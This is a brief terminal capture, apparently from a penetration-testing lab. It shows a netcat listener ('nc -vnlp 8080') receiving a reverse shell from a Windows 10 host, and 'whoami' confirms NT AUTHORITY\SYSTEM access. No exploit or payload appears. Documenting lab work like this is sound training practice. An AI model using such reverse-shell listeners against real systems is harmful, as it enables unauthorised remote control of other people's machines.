 root@pentesting:/home/desec# nc -vnlp 8080
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.0.15.
Ncat: Connection from 192.168.0.15:49669.
Microsoft Windows [Version 10.0.18362.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>